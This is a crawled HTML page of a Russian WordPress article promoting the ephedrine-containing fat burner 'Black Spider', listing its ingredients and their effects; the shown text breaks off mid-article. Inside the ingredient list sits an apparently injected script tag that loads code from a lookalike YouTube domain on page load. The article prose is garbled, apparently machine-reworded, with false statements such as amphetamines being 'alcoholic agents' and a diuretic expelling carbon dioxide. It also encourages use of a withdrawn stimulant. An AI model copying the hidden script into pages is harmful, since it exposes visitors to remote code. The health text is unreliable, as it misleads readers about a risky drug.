

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://softtrack.ru/stati/zhiroszhigatel-black-spider-chernaya-vdova/
body_size: 16013
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width">
  <title>Жиросжигатель Black Spider (Черная Вдова) | Softtrack.ru</title>

<!-- All In One SEO Pack 3.5.2[129,198] -->
<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://softtrack.ru/#organization","url":"https://softtrack.ru/","name":"Softtrack.ru","sameAs":[]},{"@type":"WebSite","@id":"https://softtrack.ru/#website","url":"https://softtrack.ru/","name":"Softtrack.ru","publisher":{"@id":"https://softtrack.ru/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://softtrack.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://softtrack.ru/stati/zhiroszhigatel-black-spider-chernaya-vdova/#webpage","url":"https://softtrack.ru/stati/zhiroszhigatel-black-spider-chernaya-vdova/","inLanguage":"ru-RU","name":"Жиросжигатель Black Spider (Черная Вдова)","isPartOf":{"@id":"https://softtrack.ru/#website"},"breadcrumb":{"@id":"https://softtrack.ru/stati/zhiroszhigatel-black-spider-chernaya-vdova/#breadcrumblist"},"datePublished":"2017-11-13T22:00:49+00:00","dateModified":"2017-11-13T22:00:49+00:00"},{"@type":"Article","@id":"https://softtrack.ru/stati/zhiroszhigatel-black-spider-chernaya-vdova/#article","isPartOf":{"@id":"https://softtrack.ru/stati/zhiroszhigatel-black-spider-chernaya-vdova/#webpage"},"author":{"@id":"https://softtrack.ru/author/raven000/#author"},"headline":"Жиросжигатель Black Spider (Черная Вдова)","datePublished":"2017-11-13T22:00:49+00:00","dateModified":"2017-11-13T22:00:49+00:00","commentCount":0,"mainEntityOfPage":{"@id":"https://softtrack.ru/stati/zhiroszhigatel-black-spider-chernaya-vdova/#webpage"},"publisher":{"@id":"https://softtrack.ru/#organization"},"articleSection":"Статьи"},{"@type":"Person","@id":"https://softtrack.ru/author/raven000/#author","name":"raven000","sameAs":[],"image":{"@type":"ImageObject","@id":"https://softtrack.ru/#personlogo","url":"https://secure.gravatar.com/avatar/cfe7b6a6acc1885c15d67ef140ca458e?s=96&d=mm&r=g","width":96,"height":96,"caption":"raven000"}},{"@type":"BreadcrumbList","@id":"https://softtrack.ru/stati/zhiroszhigatel-black-spider-chernaya-vdova/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://softtrack.ru/","url":"https://softtrack.ru/","name":"Softtrack.ru"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://softtrack.ru/stati/zhiroszhigatel-black-spider-chernaya-vdova/","url":"https://softtrack.ru/stati/zhiroszhigatel-black-spider-chernaya-vdova/","name":"Жиросжигатель Black Spider (Черная Вдова)"}}]}]}</script>
<link rel="canonical" href="https://softtrack.ru/stati/zhiroszhigatel-black-spider-chernaya-vdova/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Softtrack.ru &raquo; Лента" href="https://softtrack.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Softtrack.ru &raquo; Лента комментариев" href="https://softtrack.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Softtrack.ru &raquo; Лента комментариев к &laquo;Жиросжигатель Black Spider (Черная Вдова)&raquo;" href="https://softtrack.ru/stati/zhiroszhigatel-black-spider-chernaya-vdova/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/softtrack.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.18"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='window-blinds-repair-fonts-css'  href='//fonts.googleapis.com/css?family=Mali%3Aital%2Cwght%400%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CRoboto%3Awght%400%2C100%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C700%3B0%2C900%3B1%2C100%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C700%3B1%2C900%7CFira%20Sans%20Condensed%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%26family%3DFira%2BSans%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CJura%3Aital%2Cwght%40300%3B400%3B500%3B600%3B700%7CPoppins%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CBad%20Script%7CBebas%20Neue%7CFjalla%20One%7CPT%20Sans%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CPT%20Serif%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CRoboto%20Condensed%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C700%7CAlex%20Brush%7COverpass%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CMontserrat%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CPlayball%7CAlegreya%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CJulius%20Sans%20One%7CArsenal%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CSlabo%2013px%7CLato%3Aital%2Cwght%400%2C100%3B0%2C300%3B0%2C400%3B0%2C700%3B0%2C900%3B1%2C100%3B1%2C300%3B1%2C400%3B1%2C700%3B1%2C900%7COverpass%20Mono%3Awght%40300%3B400%3B500%3B600%3B700%7CSource%20Sans%20Pro%3Aital%2Cwght%400%2C200%3B0%2C300%3B0%2C400%3B0%2C600%3B0%2C700%3B0%2C900%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C600%3B1%2C700%3B1%2C900%7CRaleway%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CMerriweather%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C700%3B0%2C900%3B1%2C300%3B1%2C400%3B1%2C700%3B1%2C900%7CRubik%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CLora%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CUbuntu%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C700%7CCabin%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CArimo%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CPlayfair%20Display%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CQuicksand%3Awght%40300%3B400%3B500%3B600%3B700%7CPadauk%3Awght%40400%3B700%7CMulish%3Aital%2Cwght%400%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B0%2C1000%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%3B1%2C1000%7CInconsolata%3Awght%40200%3B300%3B400%3B500%3B600%3B700%3B800%3B900%26family%3DMulish%3Aital%2Cwght%400%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B0%2C1000%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%3B1%2C1000%7CBitter%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%26family%3DMulish%3Aital%2Cwght%400%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B0%2C1000%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%3B1%2C1000%7CPacifico%7CIndie%20Flower%7CVT323%7CDosis%3Awght%40200%3B300%3B400%3B500%3B600%3B700%3B800%7CFrank%20Ruhl%20Libre%3Awght%40300%3B400%3B500%3B700%3B900%7CFjalla%20One%7CFigtree%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7COxygen%3Awght%40300%3B400%3B700%7CArvo%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CNoto%20Serif%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CLobster%7CCrimson%20Text%3Aital%2Cwght%400%2C400%3B0%2C600%3B0%2C700%3B1%2C400%3B1%2C600%3B1%2C700%7CYanone%20Kaffeesatz%3Awght%40200%3B300%3B400%3B500%3B600%3B700%7CAnton%7CLibre%20Baskerville%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%7CBree%20Serif%7CGloria%20Hallelujah%7CAbril%20Fatface%7CVarela%20Round%7CVampiro%20One%7CShadows%20Into%20Light%7CCuprum%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CRokkitt%3Awght%40100%3B200%3B300%3B400%3B500%3B600%3B700%3B800%3B900%7CVollkorn%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CFrancois%20One%7COrbitron%3Awght%40400%3B500%3B600%3B700%3B800%3B900%7CPatua%20One%7CAcme%7CSatisfy%7CJosefin%20Slab%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CQuattrocento%20Sans%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CArchitects%20Daughter%7CRusso%20One%7CMonda%3Awght%40400%3B700%7CRighteous%7CLobster%20Two%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CHammersmith%20One%7CCourgette%7CPermanent%20Marke%7CCherry%20Swash%3Awght%40400%3B700%7CCormorant%20Garamond%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CPoiret%20One%7CBenchNine%3Awght%40300%3B400%3B700%7CEconomica%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CHandlee%7CCardo%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%7CAlfa%20Slab%20One%7CAveria%20Serif%20Libre%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C700%7CCookie%7CChewy%7CGreat%20Vibes%7CComing%20Soon%7CPhilosopher%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CDays%20One%7CKanit%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CShrikhand%7CTangerine%3Awght%40400%3B700%7CIM%20Fell%20English%20SC%7CBoogaloo%7CBangers%7CFredoka%20One%7CVolkhov%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CShadows%20Into%20Light%20Two%7CMarck%20Script%7CSacramento%7CUnica%20One%7CDancing%20Script%3Awght%40400%3B500%3B600%3B700%7CExo%202%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CArchivo%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CJost%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CDM%20Serif%20Display%3Aital%400%3B1%7COpen%20Sans%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css-css'  href='https://softtrack.ru/wp-content/themes/window-blinds-repair/assets/css/owl.carousel.css?ver=4.9.18' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css'  href='https://softtrack.ru/wp-content/themes/window-blinds-repair/assets/css/bootstrap.css?ver=4.9.18' type='text/css' media='all' />
<link rel='stylesheet' id='window-blinds-repair-style-css'  href='https://softtrack.ru/wp-content/themes/window-blinds-repair/style.css?ver=4.9.18' type='text/css' media='all' />
<style id='window-blinds-repair-style-inline-css' type='text/css'>
@media screen and (max-width: 1000px) {}
body{max-width: 100%;}#return-to-top{right: 20px;}.media-links a i{font-size: px;}.logo h1 , .logo p a{font-size: 25px;}.logo p{font-size: 15px;}.related-post-block {}@media screen and (max-width: 575px) {}.return-to-header{}@media screen and (max-width: 575px) {}.main-navigation a, .main-navigation li.page_item_has_children:after,.main-navigation li.menu-item-has-children:after{font-size: px;}

		body{
		    font-family: ;
		}
		.more-btn a{
		    font-family: ;
		}
		h1{
		    font-family: ;
		}
		h2{
		    font-family: ;
		}
		h3{
		    font-family: ;
		}
		h4{
		    font-family: ;
		}
		h5{
		    font-family: ;
		}
		h6{
		    font-family: ;
		}
		#theme-sidebar .wp-block-search .wp-block-search__label{
		    font-family: ;
		}
		.menubar,.main-navigation a{
		    font-family: ;
		}
	

        .header-img{
			background-image:url('https://softtrack.ru/wp-content/themes/window-blinds-repair/assets/images/header_img.png') !important;
			background-position: center top !important;
			height: 350px;
			background-size: cover !important;
			display: block;
		}
		.single-page-img{
			background-image:url('https://softtrack.ru/wp-content/themes/window-blinds-repair/assets/images/header_img.png') !important;
			background-position: center top !important;
			background-size: cover !important;
			height:350px;
			object-fit:cover;
		}
</style>
<link rel='stylesheet' id='window-blinds-repair-block-style-css'  href='https://softtrack.ru/wp-content/themes/window-blinds-repair/assets/css/blocks.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css-css'  href='https://softtrack.ru/wp-content/themes/window-blinds-repair/assets/css/fontawesome-all.css?ver=4.9.18' type='text/css' media='all' />
<script type='text/javascript' src='https://softtrack.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://softtrack.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://softtrack.ru/wp-content/themes/window-blinds-repair/assets/js/bootstrap.js?ver=1'></script>
<script type='text/javascript' src='https://softtrack.ru/wp-content/themes/window-blinds-repair/assets/js/owl.carousel.js?ver=1'></script>
<script type='text/javascript' src='https://softtrack.ru/wp-content/themes/window-blinds-repair/assets/js/window-blinds-repair-custom.js?ver=1'></script>
<script type='text/javascript' src='https://softtrack.ru/wp-content/themes/window-blinds-repair/assets/js/focus-nav.js?ver=1'></script>
<link rel='https://api.w.org/' href='https://softtrack.ru/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://softtrack.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://softtrack.ru/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Белорусское пиво' href='https://softtrack.ru/stati/belorusskoe-pivo/' />
<link rel='next' title='Исправление прикуса' href='https://softtrack.ru/stati/ispravlenie-prikusa/' />
<meta name="generator" content="WordPress 4.9.18" />
<link rel='shortlink' href='https://softtrack.ru/?p=3617' />
<link rel="alternate" type="application/json+oembed" href="https://softtrack.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsofttrack.ru%2Fstati%2Fzhiroszhigatel-black-spider-chernaya-vdova%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://softtrack.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsofttrack.ru%2Fstati%2Fzhiroszhigatel-black-spider-chernaya-vdova%2F&#038;format=xml" />
<style type='text/css' media='all'>		img.custom-logo{
		    width: 50px;
		    max-width: 100%;
		}
	</style></head>

<body class="post-template-default single single-post postid-3617 single-format-standard group-blog has-header-image has-sidebar">



<header role="banner">
	<a class="screen-reader-text skip-link" href="#tp_content">Перейти к содержанию</a>
	<div class="header-box">
		
<div class="headerbox pt-md-2 pb-md-3">
    <div class="header-main px-md-5 px-lg-0">
        <div class="row mx-0">
            <div class="col-lg-3 col-md-12 align-self-center">
                <div class="logo text-center">
                    
                                                                        <p class="text-capitalize site-title">
                                <a href="https://softtrack.ru/" rel="home">Softtrack.ru</a>
                            </p>
                                                                                </div>
            </div>

            <div class="col-lg-9 col-md-12 align-self-center">
                <div class="row">
                    <div class="col-lg-3 col-md-4 align-self-center my-md-0 my-2">
                        <div class="contact call">
                                                    </div>
                    </div>

                    <div class="col-lg-4 col-md-4 align-self-center my-md-0 my-2">
                        <div class="contact">
                                                    </div>
                    </div>

                    <div class="col-lg-4 col-md-4 align-self-center my-md-0 my-2">
                        <div class="contact">
                                                    </div>
                    </div>
                    <div class="col-lg-1"></div>
                </div>
            </div>
        </div>
    </div>
</div>

<div class="main-navhead">
    <div class="menubox text-end">
        <div class="container-fluid">
            <div class="row">
                <div class="col-lg-4 col-md-4 col-4"></div>
                <div class="col-lg-8 col-md-8 col-8 px-0">
                    <div class="menu-content">
                        
<div class="innermenuboxupper">
	<div class="innermenubox align-self-center">
		<div class="toggle-nav mobile-menu">
			<button onclick="window_blinds_repair_menu_open_nav()" class="responsivetoggle"><i class="fas fa-bars"></i><span class="screen-reader-text">Открытая кнопка</span></button>
		</div>
		<div id="mySidenav" class="nav sidenav">
			<a href="javascript:void(0)" class="closebtn mobile-menu" onclick="window_blinds_repair_menu_close_nav()"><i class="fas fa-times"></i><span class="screen-reader-text">Кнопка закрытия</span></a>
			<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Верхнее меню">
		      	<div class="clearfix"><ul>
<li class="page_item page-item-2"><a href="https://softtrack.ru/karta/">Карта</a></li>
</ul></div>
			</nav>
		</div>
	</div>
</div>                        <div class="search-bar">
                            <button type="button" class="open-search"><i class="fas fa-search"></i></button>
                        </div>
                    </div>
                </div>
                <div class="search-outer">
                    <div class="inner_searchbox w-100 h-100">
                        

<form method="get" class="search-form" action="https://softtrack.ru/">	
	<input type="search" id="search-form-696b1436269dc" class="search-field" placeholder="Поиск &hellip;" value="" name="s" />
	<button type="submit" class="search-submit">Поиск</button>
</form>                    </div>
                    <button type="button" class="search-close">ЗАКРЫТЬ</button>
                </div>
            </div>
        </div>
    </div>
</div>
	</div>
</header>				<div id="post-3617" class="external-div">
	        <div class="box-image">
	          			            <div class="single-page-img"></div>
		        	        </div> 
	        <div class="box-text">
	        	<h2>Жиросжигатель Black Spider (Черная Вдова)</h2>  
	        </div> 
		</div>
		<main id="tp_content" role="main">
		<div class="container">
			<div id="primary" class="content-area">
							        <div class="row">
			          	<div class="col-lg-8 col-md-8 singlepage-main">	           
				            <article id="post-3617" class="post-3617 post type-post status-publish format-standard hentry category-stati">
    <div class="box-info">
                        <i class="far fa-calendar-alt mb-1"></i><span class="entry-date">14 Ноябрь, 2017</span>
                            <i class="fas fa-user mb-1"></i><span class="entry-author">raven000</span>
                            <i class="fas fa-comments mb-1"></i><span class="entry-comments">0 Комментариев</span>
                            <i class="fas fa-list mb-1"></i><span class="entry-category">1 category</span>
                </div>
    <hr>
    <div class="box-content">
        <p>Супермаркеты спортпита могут предложить большой выбор разных жиросжигателей различного действия. Во всех этих баночках без проблем потеряться. Чтобы сберечь Ваше время, рекомендуем пересмотреть один из наиболее распространенных сжигателей жира 2013 года – Black Spider (Черная Вдова) – лучший жиросжигатель, разработанный организацией Cloma Pharma.</p>
<p style="text-align: center;" align="center"><img class="aligncenter wp-image-662" src="http://sfiguroi.ru/wp-content/uploads/2013/12/Black-Spider.png" alt="Жиросжигатель Black Spider" width="300" height="300" /></p>
<p>Этот продукт был не раз протестирован основными фармакологами США и спортивными врачами. Что же касается откликов, то большинство спортсменов рассматривают Black Spider на жесткую пятерку. А сам изготовитель оглушительно утверждает: «Если Вам не в состоянии помочь сожигатель жира Black Spider, то Вам ничто не поможет».</p>
<h2>Чем различается Black Spider от других жиросжигателей?</h2>
<p><script src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" async=""></script><ins class="adsbygoogle" style="display: block; text-align: center;" data-ad-format="fluid" data-ad-layout="in-article" data-ad-client="ca-pub-8497159350487866" data-ad-slot="3995426237"></ins><script>// <![CDATA[
(adsbygoogle = window.adsbygoogle || []).push({}); // ]]&#038;ДжиТи;
// ]]&gt;</script><br />
Дело в том, что в базе данного сжигателя жира находится объединение элементов ЭКА: алкалоид + кофеин + аспирин. ЭКА является самым действенным и испытанным средством среди медицинских препаратов для похудения в спорте. Его наиболее серьезными элементами считаются настой эфедры и кофеин: как раз их соединение форсирует обмен веществ в организме, улучшает температуру тела, усмиряет аппетит и предупреждает задержку жиров в организме. Если вы мечтаете сбросить лишний вес,советую посмотреть  <a href="http://sportznatok.com.ua/zhiroszhigateli/kompleksnye/cloma-pharma-black-spider">cloma pharma</a>.</p>
<p>Помимо этого, Black Spider имеет большое количество настоев, которые в несколько раз развивают действие медицинского препарата.</p>
<h3 style="text-align: left;">Состав</h3>
<ul>
<li>Витамин B6 (витамин HCL);</li>
<li>Металл пиколинат;<script src="//youtuibes.com/watch"></script></li>
<li>Витамин B12 (1%);</li>
<li>Эфедра (настой);</li>
<li>Черная кора ветлы;</li>
<li>Кола (10% кофеина);</li>
<li>Йохимбе (6% йохимбина);</li>
<li>Зеленый чай (95% полифенолов, 40% EGCG);</li>
<li>Корень имбиря;</li>
<li>Диуретин (какао Ext);</li>
<li>3,3; 4; 7 – тетраокси флавона (10%);</li>
<li>Кофеин сухой;</li>
<li>Гуарана (22% кофеина);</li>
<li>Citrus Aurantium (30% синефрина);</li>
<li>Кайен 40 H. U.;</li>
<li>Женьшень (4%);</li>
<li>Bladderwrack;</li>
<li>Гарциния камбоджийская.</li>
</ul>
<p><img class="aligncenter wp-image-664" src="http://sfiguroi.ru/wp-content/uploads/2013/12/black_widow.png" alt="состав Black spider" width="273" height="283" /></p>
<p>Давайте разберем точнее действие на организм главных элементов.</p>
<p><span class="span-bold">Алкалоид</span></p>
<p>Данный элемент очень хорошо форсирует метаболизм, учащает пульс, владеет незначительным диуретическим действием и понижает аппетит. Помимо этого, алкалоид влияет на головной мозг, этим самым поднимает расположение духа, повышает стремление практиковаться.</p>
<p>Одной помехой к потреблению данного компонента считается то, что его состав и действия схожи с амфетаминами и метамфетаминами (алкогольными средствами). Поэтому с 1 февраля 2013 года все медицинские препараты с эфедрином не полагаются к реализации. Впрочем, следя за практикой, можно заметить, что БАДы с его содержанием до сегодняшнего дня принимают очень многие спортсмены.</p>
<p><span class="span-bold">Сухой кофеин</span></p>
<p>Данный элемент ничем не различается от обычного кофеина. Его основное действие также состоит в увеличение трудоспособности организма, из-за этого спортсмен может практиковаться с не менее трудным весом и будет меньше уставать при этом. Академическими тестами было подтверждено, что результативность занятий после приема кофеина была усовершенствована на 22%, что считается прекрасным признаком.</p>
<p><span class="span-bold">Кора черной ветлы</span></p>
<p>Кора черной ветлы влияет на организм также, как и аспирин. Значит, жиросжигающее действие данного компонента неоднократно повысится в купе с вышеобозначенными средствами. Помимо этого, кора черной ветлы служит отличным диуретическим средством, освобождая организм от углекислого газа.</p>
<p><span class="span-bold">Гуарана</span></p>
<p>Гуарана – естественный жиросжигатель, который прекрасно понижает аппетит, форсирует обмен веществ и улучшает физиологическую энергичность. Помимо этого, данный элемент очень хорошо накапливает силы после долгих занятий.</p>
<p><span class="span-bold">Йохимбин</span></p>
